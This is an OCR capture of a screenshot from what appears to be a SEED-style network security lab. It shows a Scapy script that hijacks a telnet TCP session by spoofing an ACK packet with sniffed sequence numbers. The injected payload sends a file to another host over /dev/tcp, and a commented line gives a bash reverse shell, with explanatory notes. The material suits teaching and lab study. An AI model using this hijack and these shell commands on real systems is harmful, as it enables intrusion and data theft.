 NetSec [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Text Editor Jun 24 08:25
Open TCPSession.py [Read-Only] Save
~/volumes
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 def test(packet):
5 if packet.sport == 23:
6 ip = IP(src="10.9.0.6", dst="10.9.0.5")
7 tcp = TCP(sport = packet.dport, dport = packet.sport,flags="A", seq=packet[IP].ack, ack=packet[IP].seq)
8 data = "\r cat /home/seed/text.txt > /dev/tcp/10.9.0.7/9090 2>&1\r"
9 pkt = ip/tcp/data
10 ls(pkt)
11 send(pkt, verbose=0)
12 exit()
13
14
15
16 packets = sniff(iface="br-ea46140da24a", filter="host 10.9.0.5 and port 23", prn=test)
17 #data= "\r /bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1 \r"
18
19 #/bin/bash is used to initiate a reverse shell by executing the shell command
20 #Redirects the output into a TCP connection to the attacker's IP Address
21 # 2>&1 means the output will be redirected to the TCP connection to the attacker
22 #0<&1 means the server wil now receive the input from the TCP connection from the attacker
23
24 #sport is the client's socket
25 #sequence number and ack are acquired from wireshark, the last message sent from the client to the victim machine
Python 3 Tab Width: 8 Ln 8, Col 73 INS
Right Ctrl